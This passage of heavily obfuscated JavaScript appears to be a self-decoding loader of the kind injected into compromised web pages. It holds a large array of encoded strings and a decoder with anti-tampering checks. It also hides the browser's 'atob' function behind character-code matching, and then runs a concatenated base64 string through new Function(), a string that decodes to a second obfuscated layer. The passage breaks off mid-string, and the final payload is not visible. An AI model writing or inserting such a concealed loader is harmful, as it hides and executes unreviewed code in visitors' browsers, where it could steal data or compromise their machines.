1zZBLLxmwTsvNaWsJeWB0Tt','sw9nsgD6tvrJC0OXnw5rBgTUs1yWB1jtAZDMvhqYwvHj','sxHArNnUyKDknfzREgHkmta5ztmWC1H6qJrorgD6tMPr','rNLjrxm5whPcne5ez3PoALf5tvDrC1L6mtDMvhrQvZbZ','tuHNEu9usxnkEK5Su1rrBKTtDeXlrei0wMPfC0OWvMTk','Auj4sZnnn2ztEgPxmhnVtuHNme5Qsxnkm0PzzwPfBKTw','s1H0mLLyswDKEJf4udjAmwjTtJbHvZL1s0nSn2rTrNLj','ohPArKj0yNPAwe5UsLfkExDUvJa5twiWrNrHm2XyvwXJ','AvuXsNLRCLn5z3DLreK1wxL3BLHvwKrnEwnWsZbZB01i','C0OXnw5rBgTUs1n0teTeqJrnvgrOtenJELPvAZbkEwTY','tenJEfuZuJfkEwXKtenKBKP5AZDHEJfSvZbZB01iz3PA','muXdzhbLAZe0sNLRCLn5z3DLrezOtxL3BMnSAdznu2nW','C0OWtKXLvfPyvwXkALnvy25mq2rOtvHcALnhmxjxv0zO','ohzJmJf2zfnJC0OXyZbuBu5lu1HcA1rhttbkExDUzgPO','v1vJCvjPy3blmhnVtuHOBu9tD25vmdrStLnJCeSWC29n','Bu5lt0C5v2vurtrkExDUvJfcv1KXwKrHm2HytJjOA1uZ','AhrImujhzdjvBKXdzfHoBxHRuJboCLPSzfjose1UtenK','rZL4vNPvnvziChHkExDUyuvoDMeZzhrImvPfy1nJC0OZ','wfvSsMPvvw8ZwKv3ngiWD25mq2rRu3PKA1vwzdvuAwnZ','rZf2tLHADgeWC25mq2rYyLC5DveWtNzLruzOsNL3BMjS','BKTtDeXlrei0tw1nEuXdzg9Kr1zKsNLRCLn5z3DLrfjP','mw9Us1n0teTeqJrnAK0YtenJB1mWA3PkEwTYu3LND2ve','C0P5tKnsr3nUs1n0teTeqJrnvgmYtenJCuTxAerkEwTY','y3blmhnVtuHNme1ewxnkELfWyvHNBKTtDeXlrei0tvDj','EKuXtenKEe1ittnkEwTYu3LND2vertrzExDUuKu1AwjP','uvvTtLnzu2nZsJnSt1PxCenuvwnUtenKwe5wwMTwBtf2','txnkmtfRwKHfBKTtDeXlrei0tKDAAKXdy2PrA1jYsNLR','zuvkseP5D25IreP3wtbSwK1tog5mq2ryvwXkA1uXtNzo','B25lu3rms0rcne1Qttnmq2rpwgXfmKP5A3jtEwD3zurk','neXdzdbrwezdsNLRCLn5z3DLrfjOtwL3BLnitNnrEwnW','sMvhuLvzBMHQvKzJBKXdzfHumgHWvNPKCwrTnxHkExDU','z3bLm1POy2Lcvq','zuDwCfL5y3nkmwmWy1v0wfqXCgPtr1jqsNL3BLjuAhzv','m04Yvw1svfuYou5wELjOsNL3BLz6vxzzmvzOvM1stwnQ','zevkDgeXwLHvA2nUtenKCfeYovvLA3ryyvnJC0OXyZnx','wLyWC1D6qJrzu3D3zurJELHtEgjnsgC0tercne5htMrm','r0LZsJngBgjgsw5lu3rms0rcne1TvxPmq2mXu1rwAeP5','BKXdzfHovvPQu1rODLLSzfnxBu5pwwS1A1zTzZfKrMmZ','AvPTzfC1AMrhBhzIAwGZteHNCguZwMHJAujpufuWC2vu','vfz5y3nkmJfpwvDgwfvQrNfkExDUyKHKnvvwzfjnvxDU','mK5tvJbovvyXrLrkExDUvNPzEe5wzffnvxryvuDfBKXd','vKCXDLDgyZfLBtrUtenKnfPUvKLwmuO0wtbOAeP5D25w','zuDAAKXdzhLxsg94sNLRCLn5z3DLrfeXwwL3BKKWmdvz','vw5mq2r0yLDZm1z6uKDArwreyJaWBKXdzhDzmePRvw1j','mhnVtuHNELPevxnkm0P0wLHjBKTtDeXlrei0tKDsAuXd','mMHVwtaXvgeZuNDwEwnZsJfJm2rhuK1vmJGXwvrgweP5','B01izZbzBvfZsNPwsK5xrw5lu3rms0rcne5ettvmq2rR','vfDfBKXdzgPprZL5uMToDLOZuMHkExDUuKzoDMjfsLrI','z3Lmrei0tMPszeXgC3DLrefZtuHNmK1wmhblu1LTwLz0','B01iz3LnEMTZsJbOEMjftw5lu3rms0rcne1uqMLmq2r4','oxLwEMrjwKnJC0OYsxLtmu5yvvzsEuP5D25wmujtwKzA','zfHoEMrRvvvoCLfSzfnwm29UtenKq1eYotfwELPjy0Hk','zfjJr05iu0zom1yXqMXkExDUvJfkB1PgwtrIm3bdtuDv','t0C5ngmYrw5mq2r2yLC5EMvQAhzJmwrqvNLJC0OZwJnn','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sgS5zgX0yuTeqJrnALjTtenJB1mWA3PkEwXKs0HSyLDP','mKXdy2PrA1jYsNLRCLn5z3DLreKYtvn3BMeXAe5Ju2nW','zhHnse0ZsNLRCLn5z3DLreL4wvn3BK5vAZfzu2nWsZbZ','DMrhotbLwejSsJeXyKOYrNrArvzHzenKzfbxwJfIBu4W','v2HjtunJC0OZtMXKvu51t0D0EKP5D25KmLv2wKzrngiY','vNbQu3POCMvty3nkmfPmwLDSC1uYDhHkExDUuLHJD1ri','t0nJC0OXzffomK5nuJbAA1rTmxzmEwnZsJfKufvTuLfr','BLz6zdbArwr0yJa1mMjxDdrkExDUzurcnfPfzZrImfPy','zfHkDuLirw9lvhq5teDoyLn5z3DLreKYwML3BMnTmwXJ','EuLfrtLLmZa3uvz0t0TeqJrnv0zTtenKEeKXvtrkEwXK','D2verMPnq3DUvta0Be5ty3blmhnVtuHNmfLQrxnkmu5p','tw1nmuXdy2PrA1jYsNLRCLn5z3DLreK1t1n3BMrxvtbK','qNHqvda5y3P0ouXhtMjtEwD3zurnEK5PD25kA0POyMLJ','yLv5z3DLre0XwwL3BLnitNnrEwnWwfnOmgvyqMXImLLN','ufy4D2veutrnELKWtwPgALD6qJrnrJbZwMOXAeSYvxnA','tuHNmfPQy3nkmu5psLrvBKTtDeXlrei0txPsAKXdzhjx','yKHsmvn5y3nkmLPpvw1svLDuqNfkExDUvNPJELPgwtrI','r1jOtenJEfuZuJfkEwTYu3LND2verMHnq3DUzevgEffP','rwHOsNL3BLjeAhzxrMmZzwPknMnty3nkmwmXyuDstu9h','mfjytLvkALrvtNjAEwnZsJfJmLzTuK5uBLjRvvroDeP5','mwf5y3nkmKPeyxPOnwrUwMHkExDUvNPzmfvwyZbABLjT','AxDUytfOtMnty3byu2HPzeC5AeXirxbxmvvVtuHNEu9h','mLLyswDKvdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqX','BvjqwvnJC0OXyZbumePyvwS4CLz6vMHkExDUvJfkyvPf','Bfnxntblrw9VtuHNEe1hwxnkmw9SwLvNBKTtA3jJr0z5','u0zIwfn4m08ZmdDMu2DWtZjAmwjTtJbHvZL1suDNB2nt','y3blmhnVtuHNmfPQsxnkmfPtwKHzBKTtDeXlrei0tvDv','vZjfD0TeqJrorgXTtenKDgfSmufkEwTYsJjoBeOXmg9J','ExrytKzOmuP5D25wELj4uLzKuveZuLHom0vUtenKwfqY','wvnJC0OXzfjAr1jkvti4mMvfCZrkExDUyZb4C1PgqtrI','rezRtenJmvnuvMHkEwTYu3LND2veuxDAAxDUv2LwBfnd','vKPov0vUs1n0teTeqJrnELv6tenKCgvuqKfkEwTYu3LN','nvPPD25Hmu5vt1nJCeSWC29nsgD4tw1vC0OYBdvnrufU','AK5QtenJB2rUAfnkEwTYu3LND2vestboAxDUtLzJELDP','qMrdzgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2XnsgD4','sfPhtK5Ar2TUtenKwfvhB3LwELPSyuzKue1dy3nkmwmY','BgHyvvrwsvyXqJfkExDUvNPABfKXyZjnshbytKu4BKXd','DeXlrei0wKrnC0OYCe5tr2nUs1n0teTeqJrorfjRtenK','wLzKt1PgrLLomK5wwvnJC0OXyZbwBvjkyLC4D2reAhjK','ne1Qzg1mq2r4tuHnm0P5A3jtEwD3zurrEu1tD25yv1jR','ExDUvNPJm1KWBhrImMHgyuvZBKXdzfHomfPQvtboCLvg','Eu9dD25JBgG2tvnJCfHtz25mAwnWvZfvB01iz3HnELfZ','twnhtLjxrfzfsNL3BMfftNzKsez0yJbOwfvRtw5mq2ry','DK4XyZbAu2nZsJj0wLfTtLbrmJG0vNPsBeP5D25Am0zZ','A1nvtNjoBgrquxPJBKXdzerprZLSuLvoDMvgzfbHu2nZ','rezRwxL3BMfRmuLAEwnWsZbZB01iz3Pzv0vZsJfWr1fx','yZjwsMjUuw9tAwD3zurjmu5PD25rsgXkyMLJCeTtB3rJ','mfPQz3nkm0zSyKzjBKTwmg9sq3G0vZa0B01iz3Hnr01Z','DeXlrei0ttjABeXdzeDvBviYsNLRCLn5z3DLreuZwML3','EwD3zuroBfLtD25HwgT3uunJCeSWC29nsgD6tuDzC0OX','zhzvmJLyzhPomq','reKXtwL3BMfyCe5Lq2nWsZbZB01iz3PorffZsNPoBfnu','C25mq2ryvvDsA1zRtNzIvu5Su3LJC0OXzfnHr05ku1u1','y1nJCeSWC29nsgD4t1DjC0OYAdbAvJbUs1n0teTeqJro','yLD0A1z6zeTArLPisNL3BLz6uLbxrMrtuxPAwe4Wtw5m','veu1tenKmffyrKnkEwTYu3LND2vestnpq3DUy2XOnK1t','t0nJC0OXyZnKr05tyLC4mwviwJvkExDUwKDAuffSzfjw','q2qWuvHgq0P5A3jtEwD3zurjme55D25Jv1zZvwLJCeSW','q2rvy0zNB0P5A3jtEwD3zurgA1PPD25rsgXkyMLJCeSW','tK5pv0LUs1n0teTeqJrnAK15tenKmffyrKnkEwTYu3LN','mtCXyLPUug5u','rxC5whPcne5ez3PoALf5tvDrn2fxww9KAwW3zg1gEuLi','q2r5v0HVEeP5A3jtEwD3zuroAK1dD25tse5ZuxLJCeSW','C0OXyZfLr1jnvti5DvPxwNrkExDUy2T0DgfvtMXvEwnZ','ufDwyLrPz3DLr1L5tenKyuPxvKLkEwXKtevgyLrPz3DL','ELi1sNL3BLz6vJzumwrry2Pswfvgtw5mq2r4twXWA1rw','zNvUy3rPB24','yw5fBKXdzfHvAMrRvtfoDK9wyZbmmK5pwvnJC0OXyZbI','D25wmdL3wKvWvgj6tJfusevUtenKwfvvnwPtmK0ZwKzr','A01PD25HsfjSwfnJCeSWC29nsgD6tLrNC0P6uxbHwgDU','y3blmhnVtuHNmfPhvxnkEKzuzeHvBKTtDeXlrei0tKDf','q2rKuMTnEKP5A3jtEwD3zuroAK9tD25HAZfjwNLJCeSW','y3L3BNm','q2nZsJfJmvPvvLHorxq0vNPsseP5D25wmuPlwKzgrgiW','Dw5KzwzPBMvK','BMnivNPHq2rKs0uXAgrhAgjkm0P2zfC1A0OXmg9uv0yW','sLLQtMTsme52wKnJC0OXyZjHr05iuti5D2rfmuHkExDU','r2X2yMLOrKTyDdjzweLNvwOXt08ZsMXKsfz5yMLcBfCX','A05YtdfKuLz5y3nkmJu0tdjstLLwtxjkExDUvNPwB1Pg','tunJC0OYB3LJv2HytJfcuuP5D25HEMHYu1zJmLnTuLvv','sZbZB01izZbzAMTZsJiXCvHvqw5lu3rms0rcne5ez3Lm','BMrQrKnArKzeyNPomMnty3nkmNbQtdjotfeYohjwELzy','EKPItvnrBKTtDeXlrei0tvrnmKXdzevuBuP1sNLRCLn5','t1Lty3nkmwrqzeDsuLuYovDJm1zmsNL3BLz6vJfIBgmX','mLjmyLC5t2jxAhrkExDUvNPrngeXyZbnrgXytJjRBKXd','A3jtEwD3zursBu15D25xr1fTv0nJCeSWC29nsgD4wwPz','nwPKr2X2yMLOEeXitxnKAxGZteHNC2vtEdzmruvZuwL4','vw5oq2m2wM05EuTiwMHJAujfufrcne1QDgXxmdrVtuHN','D2verxPpu3DUtvzomgrty3blmhnVtuHNEu9uvxnkEu5o','tw1gAeXdy2PrA1jYsNLSzfbxwJfIBu4WyvC5DuTirxnJ','uvj5y3nkmwrtvg1osLniBevwmujOsNL3BMjvtNjsvMrq','rMrruKrgwfqYmg5mq2ryvwTWA1nRtNzIvuznvxLJC0OX','z3PnAK1ZsJnfAG','mtaYmuvHDxvLtq','ELv3vvzJmvn5y3nkmwrswKDstfDxuMPwBgrqsNL3BLOY','y1nJC0OXzffvBvjjyLC5rMmYzgXkExDUwxPgA1KWEePs','u3rms0rcne5hwMLmq2rcvfDZm0P5A3jtEwD3zurjEfPd','zfHvAtLRvgXoDK9gyZnrBu5vvNLJC0OYuKrIm1yXvti5','rK5YwLDKseP5D25Jru5YuwXJmLvTuKPvmJHYsNL3BLz6','EwnZsJfKufjeqLHomhrkvJfgueP5D25LBwGXwwXKufDT','t09ytfO','r1eWtenKB2rhvMrkEwTYu3LND2vesMToAxDUtKnSCgvd','uZfOEeP5D25wmujtwKuXrgiYsKjAEKfUtenKD2rQzgTu','sNL3BLfyAdbArxHuyJbAwe5gtw5mq2rXveDsALvyuLfH','sfz5yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwr2uLvkuMrR','nde5q1HQzKLy','u2LND2veutjnu3DUyLDWzffdy3blu290y0DgEwmYvKPI','rNn3zurJC01izZnorJbZv3Pcne15D3DLrfeXwfn4yK1i','s1n0teTeqJrnBuPRtenJmeTxBdrkEwTYu3LND2vertbA','wgDUs1n0teTeqJrnBu5PtenKCvrvAg5kEwTYu3LND2ve','ndiZmtKYAffLtvH1','mxjvBgrszuDssgn6z25mq2qWuti5tgnwtNzuvMrrwvnJ','mZyYmw1JC3jTEq','D2vewxblvg93zurbCguYndLHBhnUyvC1A1PyAfbAAwrK','Bvjwvtj0nvyXrJvxq2nZsJfKuMnvDhjzBKjRuJbJBKXd','zdnsA1rhstbkExDUwJboCLrwyZfuBvjjvti5meP5D25J','ueHzn2rtC3jlwhr5s3OWBKPty3jlq2n3tunJCMjgC25z','sJfSseTRww5lu3nUyunKzeTuDevlExnWyvDzB1PwDe9l','mK9tD25JBgG2tvnJCeSWC29nsgHRwML3BMnUsLbkAwnW','EeP5D25LwgHlwKv4DgiYuLHowevUtenKwfqZCe9wELjv','nuXdzhjxrtf4sNLRCLn5z3DLrev3wLn3BMnttLzpq2nW','txPvEeXdzhHAv3HtsNLRCKOYtMXkmtbVyKn3BKP5A3nI','stnMrNG0twPkze96ownLreL3s24WBK8ZmdDHvNnUy0Hk','mwrqv0zRBKXdzhDzmNHRvfzSyvKWoxHkExDUvJfcu1Pg','zvnJC0OYzhPHr05pyLC5Bvz6uJfkExDUvJfgD1PgsKHm','zZbpv1vZsNLotK9xsw5lu3rms0rcne1xwtbmq2rWzwSX','u2S3zLnNCeTuCZ0','txzArgHYtunJC0OXzfjHr05ivNPcD1yWohDkExDUvJa5','C2j5EhDqvZvSzhLcu1PxzezLsefVwLz0teTeqJrorff5','mLjmuJbWALvSy25mq2qYyLC5rLz6vKvvvvP4sNL3BLPh','z25lu3rms0rcne1xvMPmq2r4stfvneP5A3jtEwD3zurj','B01iz3LnvgDZsJbOEMjftw5lu3rms0rcne1uBg1mq2rp','uLDABejysNL3BLz6zfvxvMrruKu5wfveuw5mq2r2yLDZ','ouLtrMjyvhr5wLHsmwnTngDABLz1wtnsCgiYng9JExGY','D2vetxHAq3DUy20XBgnPy3blmhnVtuHNEfLuwxnkmdvL','r2X6v3LKuLfxzdnwr2DUwfn0mgfhBhPxEwrSwLD4rMqX','sgD6wwPbC0P6uxDrEKfUs1n0teTeqJrnEK5OtenKzvOW','ntjkExDUvJa5yvPgwLrImgHytMTWALqZrw5mq2rytMPc','strkExDUvNPACfiXzfnKr05vyZjfBKXdzg9vmNnYzg1N','B01iz3LArgDZsJfSme1Ry25lu2TYs0vZB01iz3PoELfZ','vJa5mLDfvKrHmKzyvurrBKXdzdruBMXUuxPoEeP5D25w','uvuXCK55y3byvdfms0rcne1QzZjmq2nQuwTsCKP5A3jt','DeXlrei0twPSAW','CgfzmdfeyJfswe4Xtw5mq2rytMXbDLyXrJzJBgrstKnJ','AfHkExDUuwXWrq','q2nwtNzHrMrrt0nJC0OXzfjtBu5rwvzWALnSA3DJr0Pi','y3nkm2r0yNPKEu1utMTwA2nUtenKALPyvtbwEMn4wNLJ','D2vesxDpq3DUy25kuePPy3blmhnVtuHNEK16sxnkEu5d','mKTnzvb4ta','zvvuww5lu3rms0rcne0YvMPmq2r4stfvneP5A3jlrxnV','q3nYs1H0DvCZuMrqwfe3zLDADMnPAdbqvei0tur0mfbe','wtbJngeWBfHowgHRuJbJBKXdzdrtmKyZuKrkCeP5D25w','tLv0r1yWovrwBgmXwLnJC0OXyZjJr05wu21sA1zRBfHk','EwTYu3LND2vesMHzAxDUvw5OtMndy3blmhnVtuHNme5T','sM1oq3DUytfOtG','tLrHmuPyvdboreP5D25wELP3wKzkrgf6tLHvA04WsNL3','sgD6wLDvC0P6vKPov0vUs1n0teTeqJrArevZsNPwsK5x','zLGWnLPUvNvzm1jWyJi0B0TyDdLpm0PSzeHwEwjPqNHq','Ae5Jq2nWsZbZB01iz3HnrfvZsNLOmMvgsw5lu3rms0rc','EwD3zurrmu15D25kA0POyMLJCeSWC29nsgCWt0rJC0OZ','A1Pirw5lu3rms0rcne16vxDmq2n5v3PfA0P5A3jtEwD3','sNL3BMvfnuXxvuPovxLJC0OXyZnpvfjyvdfNmvyXqMXk','tMjtEwD3zurgA05PD25nvK4WzfnJCfHumw1KvZvQzeDS','vLeYDhzJsevUtenKwe5vovrwELPOtwXJmMjty3nkmLze','AeXdzeTwm1jfsNLRCLn5z3DLre00tLn3BLnSzdbsq2nW','ELj3wKv4AeP5D25wmuyYvdbwDgf5ovHvBe1UtenKwfvQ','sNL3BMnRtNzJvvPntdjsvLj5y3nkm0zktLvSwfvRsMPt','sZbZB01izZbpvgTZsNLOmMvgsw5lu3rms0rcne1TuMXm','mZKYmJyXDMLjrKrT','mhbyzevrBKTtDeXlrei0tw1rm0Xdzhjxrtf4sNLRCLn5','D25Av1OWwtbSAvngrw5mq2rytKzAALvxmxjwmJvuyNPN','uJfsEwnZsJfJmfzTuKHvmJG0uMPOCLjty3nkmwrqy0Ds','ndeZodm0yMLZBLHR','vvroA1v6AhjwBgmYwKDsu1Lty3nkmMS0ytbOwe5vwMTw','D25KA052uvHkBfjTuLDwEwnZsJjKrgeYovHov3HRvgTo','muPdwKv4me1dy3nkmwrqv0DOwfvuuKXwmujOsNL3BLyX','ohDkExDUvNPsu1PgwKrIELzYzg1vBKXdzfHvBMHRu2To','C0P5D25zm1PqwKzJmfLTog5mq2ryvuzOt1yXqNHvBgrt','DgiYEeDsEwnZsJjsBfzTuLvsmhrcsNL3BLyXsLfJvMmX','vfPeqNjwmujesNL3BMiXtNjnvMmZuw1ss09hou5kExDU','CuWXzffsmvzyvurNBKXdzejLrfjnwM0XCLf5y3nkmwmY','yJjWnLuYDdnkExDUvJfcEvOXyZburZLWuNLJC0OZsNrI','CeP5D25wELL4tuzKufvhzfHvBLvUtenKwe5PowPurK52','stfvneP5A3jtEwD3zuroA01tD25uBdvstMLJCeSWC29n','u2nZsJfKufzfovHorxrwvJa5AeP5D25wELzxwKvKrgiY','tJbHvZL1s0HVC1ftBdDKBuz5suzNovzuDhLAwfiXy200','y3blmhnVtuHNmfLuy3nkmLj5y1HVBKTtDeXlrei0tvDv','zurzmvHtAZDMu2DWs1nRn2ztD2HlrZG5wLz0teTeqJrn','vw5lu3rms0rcne5ezg1mq2nQuwTsCKP5A3jtEwD3zurr','AhzABNaZt0nJC0OYze1mmLjxtwXOvKP5D25zv2ruttfJ','uuHSsMjPy3blmhnVtuHNEK1Trxnkm0zSyKzjBKTtDeXl','sNLRCLn5z3DLre5Rt0n3BMfRmuLAEwnWsZbZB01iz3Ln','mxnUyvDkyvzitNHkmtfItuHND1HuDhLAwfiXy200z2rh','C0OYBeLuBu5mt0C5vLz6vJfkExDUwMXoDMrfvxHuEMnU','EwnZsJfKuffTuLDKrNbQvgXNneP5D25wmuiYuwXJmvDe','y21wEeP5D25zvtfRwKzssK5eww5mq2rXtvrsm1z6yZfx','zhbvmNmYvNPwr1PfovrIEMTUtenKmLPUuMTvAMH2u0zJ','Ew9WyuvnBKTtDeXlrei0ttjvneXdy3PAvwSWsNLRCLn5','Bu15D25vBMHoy0nJCeSWC29nsgD6wvDzC0P5tKnsr3nU','zfjrBu5nutj0C1z6vNnArKz4sNL3BLyXrtbKr2rPuw1s','rwTkEwTYu3LND2verMXzAxDUytfOtMnty3blmhnVtuHN','D2vhvMTmq2rlvJnsruP5A3jtEwD3zuDrmuXdzfPsExbh','A3jtEwD3zuroBvPdD25JBgG2tvnJCeSWC29nsgCWwLrJ','neXdzhHjmvu0sNLRCLn5z3DLre0YtKn3BLDyuxLsEwnW','teTeqJrnvgmXtenKyvjRrMLkEwTYu3LND2veuMLzExDU','vJfcDvzty3nkmJvmy0Dou2nSAgXkExDUvJa4mu0XyZfp','D25HwhbozunJCeSWC29nsgD6tJjnC0P6sMjnu1fUs1n0','vZLcyZboDLjgzfntEwnZsJfKu2rhtLjxBe4WvJfkDeP5','wLyWBKTtDeXlrei0tw1wBuXdzezAq1jgsNLRCLn5z3DL','mJLjvNPwA1KWDhHkExDUvJffDLPguLrIEMrytKzsm0P5','m1KXtMHkExDUvNPKt1PguLrImhHTveHRBKXdzfHovgSY','tenJALruBgLkEwTYu3LND2vertbou3DUuMXkA2rPy3bl','z3Dmq2nVuZbREKP5A3jtEwD3zurnmLL5D25Ju05wt0nJ','u3LND2vetM1zu3DUvw5OtMndy3blmhnVtuHNEu1Qrxnk','Ag1ou3DUtwXZEa','vNPws1PfDfrIm3bYyuznBKXdzfHumxbRvKzoDMfSyZnJ','uw5lu3rms0rcne0Yutjmq2rVzeDwzeP5A3jtEwD3zuro','rZf2vM5stLPty3nkmwrsyKDouu9hDdjwELOWwKzcAeP5','y25lu3rms0rcnfPutxnkmMGWwLyWBKTtDeXlrei0twPr','Dhjqr3C3yxLZCKTyDdbHr2X6v3LKCfLSCfvJm0vUwfzZ','zhbLAZe0sNLRCLn5z3DLreL6wwL3BLziqLLlq2nWsZbZ','rw5mq2rOvti4ELjStNzwm1POsNL3BLLRtNjrm1PSyMK4','Evj5y3byu2Hes1r0ou8ZsMXKsfz5yMLcq1CXtw9nsgD5','owTwELO1sNL3BLyXsxzzmgreyJnKrMrwsMTwvMq1sNL3','qJrnmKu1tenJmeTxBdrkEwXKufDAmwjTtJbHvZL1s0Hf','tMXtvffUs1n0ta','tNzHBLPysNL3BLPftNzzm1iXtuvrBKXdzfHvA1jPvJfg','y2LJCeSWC29nsgD5tLrrC0OZuKjJvuLUs1n0teTeqJrn','mhnVtuHNEe5uvxnkmei1u1C0BKTtDeXlrei0txPOAuXd','mMrRqxnMra','tvrfC0OZBgvzu1fUs1n0teTeqJrnvgHPtenKDgfSmufk','zurjELPtD25sBePRzgLJCeSWC29nsgCWwLDvC0OXBdbn','ExDUyZbZDLPfCZrImhaYy1nJC0OWvLLzAMHyvum5ALvi','Bgrlru1WtZjoDMjUuNbIBLzStZjoAgmYvw5nu2m2zg1g','q2nWsZbZB01iz3Pnr1vZsJjSnLryz25lu3rms0rcne0Y','uMLJCeSWC29nsgD5twPjC0P6vLHnmw9Us1n0teTeqJrA','sJfSseTRww5lu3rms0rcne0YwMLmq2nVuZbREKP5A3jt','v0PHvKHoEeOXmwjkmNHSyM1KmgfdzgrpmZf5wLHsmwnT','C29nsgD5wwPrC0OZBgvzu1fUs1n0teTeqJrnvfKYtenK','mu5vt1nJCeSWC29nsgCWwLrNC0P5tK5pv0LUs1n0teTe','vNPsteP5D25wELzryJfKufnfuLHvrxnUtenKnveYohPL','vJa5mfPfEeLomK5qu0vZBKXdzenHrtvRu2ToDK9gyZjI','EwD3zursBe1dD25lsfO0vwLJCeSWC29nsgD6wvrnC0P6'];var _0x4171033z=_0x4171033d;(function(a,b){var u=_0x4171033d;while(!![]){try{var c=-parseInt(u(0x2b7))+-parseInt(u(0x23c))*-parseInt(u(0x275))+-parseInt(u(0x238))+parseInt(u(0x200))*parseInt(u(0x1cc))+parseInt(u(0x1ed))*parseInt(u(0x1f9))+parseInt(u(0x224))*-parseInt(u(0x1fe))+parseInt(u(0x2d7));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4171033c,0x7ef4b));var _0x4171033e=window;function _0x4171033d(a,b){a=a-0x147;var c=_0x4171033c[a];if(_0x4171033d['CzXXEc']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4171033d['iTYgam']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4171033d['ivkYcw']={},_0x4171033d['CzXXEc']=!![];}var e=_0x4171033c[0x0],f=a+e,g=_0x4171033d['ivkYcw'][f];if(g===undefined){var h=function(i){this['krqTBE']=i,this['ZrQmQa']=[0x1,0x0,0x0],this['wRMqNV']=function(){return'newState';},this['zmflCh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UkxdFd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['DNjFvD']=function(){var i=new RegExp(this['zmflCh']+this['UkxdFd']),j=i['test'](this['wRMqNV']['toString']())?--this['ZrQmQa'][0x1]:--this['ZrQmQa'][0x0];return this['IHogbk'](j);},h['prototype']['IHogbk']=function(i){if(!Boolean(~i))return i;return this['TdDlNs'](this['krqTBE']);},h['prototype']['TdDlNs']=function(j){for(var k=0x0,l=this['ZrQmQa']['length'];k<l;k++){this['ZrQmQa']['push'](Math['round'](Math['random']())),l=this['ZrQmQa']['length'];}return j(this['ZrQmQa'][0x0]);},new h(_0x4171033d)['DNjFvD'](),c=_0x4171033d['iTYgam'](c),_0x4171033d['ivkYcw'][f]=c;}else c=g;return c;}function _0x4171033f(c,d){var v=_0x4171033d,e={};e['LiPPW']=function(i){return i();},e['GACZM']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[v(0x156)]===d&&function(j,k){var w=v,l={};l['xVUEo']=w(0x1da),l[w(0x1d8)]=w(0x1d2),l[w(0x152)]=function(p){return f['LiPPW'](p);};var m=l,n=g(this,function(){var x=w,p={};p[x(0x1f4)]=x(0x18f);var q=p,r=typeof window!==m['xVUEo']?window:typeof process==='object'&&typeof require===m[x(0x1d8)]&&typeof global==='object'?global:this,s=function(){var y=x,t=new r['RegExp'](q['OOXLZ']);return!t[y(0x2cb)](n);};return m['BQqio'](s);});f['LiPPW'](n);for(var o=0x2;f['GACZM'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4171033f(_0x4171033e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ4MzY0MjFjPVsnVzdwY1Bza'+'GRIWXUnLCdXNkpjUG1vVWJ4SycsJ2NiVm'+'NMQ29HVzVLJywnek5xTldSeGNLYScsJ1d'+'QQmRIU29IQkxpJywnY21rZlc2bGRKU29q'+_0x4171033z(0x1f7)+'CcsJ2hDb0h6Q29RV08wJywnZFNvcnIxYT'+'EnLCdyR2JZV1FKY0pHJywnRTFPSFdPVmN'+_0x4171033z(0x1e3)+'bXJXNU8nLCdmOGtRV1FWZElzYScsJ0VDb'+_0x4171033z(0x1a3)+'wnV1IzZEhtb05XNExwJywnbXZsZEp2VEg'+'nLCdteHVrVzdmZCcsJ0ExT1FCeGEnLCdX'+'N3JnV085SVdSSycsJ2lkZGNHU29vVzdPJ'+'ywndGdkZFY4bytXNkMnLCdrQ29DdjNpUS'+'csJ2dYQmRUU29oVzZsZFY4azliVycsJ0V'+'4T2tXUVpjUlcnLCdXN2RkVW1rSldPYTMn'+'LCdXUVArV1JHNFdRMCcsJ1dRUmRJOGt6V'+_0x4171033z(0x235)+_0x4171033z(0x2ce)+_0x4171033z(0x1a4)+_0x4171033z(0x203)+'3VPeFdQRmNWYScsJ2xTb2VzbW96JywnVz'+'Y3ZEh4ZGRJS3UnLCdXUkhwVzZmZHdhJyw'+'nZThvd0F4OHknLCdXNGkzV1FtaFc2Tycs'+'J1c3YlNXUEwzV1JtJywndzhvTXZoQmRUY'+'ScsJ0Z4N2RVU29FVzdxJywnRlNvdFc3TE'+'dEVycsJ1c1cGRWOG96bnZLJywnbTF4ZFB'+'KdUEnLCdXT0pkUFNva1c3alUnLCdXUFZk'+_0x4171033z(0x182)+'zdHY2RHQmRTMEd2JywnVzZoZFBDbzVveH'+'UnLCdBU29R'+('Vzc1UERxJywnV1A5S1dROFBXT0snLCd1O'+'G82eHV0ZE9xJywnejhvQ1c0L2NTOGt2Jy'+_0x4171033z(0x1d4)+'4b00nLCdXNnhkUm1rNVdReXgnLCdEMjNk'+'SVNvZ3NXJywnZjhrNFdRVmRVR3UnLCdXN'+'jA3V1FLQVc1cScsJ2tORmRMQ2tqRnEnLC'+'dXN0JkSFNvVnE4a1QnLCdXNkR1V1JYZVd'+'SSycsJ1dSN2NKWkdZV1FLJywnVzRoZE1t'+_0x4171033z(0x245)+'29XNjU5dmEnLCdlbWtCV1JGZE9HSycsJ2'+'R3YWtXUjFyJywnVzVKZFZTa0FXUDR5Jyw'+_0x4171033z(0x1e1)+_0x4171033z(0x236)+'2EnLCdjbW9JekxtTCcsJ2E4a3d1TWY2Jy'+'wnVzRkY1ZDa1ZpbW9OJywnc0NvZ1c2RmN'+'UOGs4JywnRm1vNE